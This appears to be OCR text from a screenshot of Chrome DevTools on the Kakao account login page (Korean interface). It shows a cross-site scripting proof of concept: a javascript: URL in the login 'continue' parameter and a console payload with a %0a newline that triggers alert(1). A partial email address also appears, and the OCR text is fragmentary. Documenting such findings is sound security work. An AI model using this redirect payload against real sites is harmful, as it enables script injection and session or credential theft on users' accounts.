 카카오계정
accounts.kakao.com/login?continue=javascript://accounts.kakao.com/
5
요소 콘솔 소스 네트워크
1
top 필터 기본 수준 문제 2건: 1 1
accounts.kakao.com 내용:
1
확인
표현식
undefined
console.log()
undefined
console.log()
undefined
console.log()
undefined
location.href = 'javascript://accounts.kakao.com/#%0aalert(1)';
'javascript://accounts.kakao.com/#%0aalert(1)'
ka
whwjddnjs142@gm
TIP 카카오메일이 있다면 메일
로그인 상태 유지
로
QR
회원가입
콘솔 문제 검색 새로운 기능
Highlights from the Chrome 94 update
Change the language of your DevTools